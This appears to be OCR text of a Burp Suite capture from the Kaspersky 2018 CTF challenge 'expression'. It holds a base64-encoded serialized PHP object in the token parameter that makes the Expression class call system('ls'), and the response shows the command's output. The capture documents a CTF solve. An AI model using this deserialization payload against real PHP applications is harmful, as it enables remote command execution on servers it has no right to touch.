 Request
Raw Params Headers Hex
GET
/?action=load&token=TzoxMDoiRXhwcmVzc2lvbiI6Mzp7czoxNDoiAEV4cHJlc3Np
b24Ab3AiO3M6Njoic3lzdGVtIjtzOjE4OiIARXhwcmVzc2lvbgBwYXJhbXMiO3M6Mjoi
bHMiO3M6OToic3RyaW5naWZ5IjtzOjU6IjIgKyAzIjt9 HTTP/1.1
Host: expression.2018.ctf.kaspersky.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<option value="div">/</option>
</select>
<label>Operator</label>
</div>
<div class="mui-textfield">
<input type="text" name="y"
required>
<label>Number or Token</label>
</div>
<button type="submit" class="mui-btn
mui-btn--raised">Submit</button>
</form>
</div>
<div class="mui-panel">index.php
<pre>2 + 3 = index.php</pre></div> </body>
</html>
? < + > <pre> 1 match
1,666 bytes | 205 millis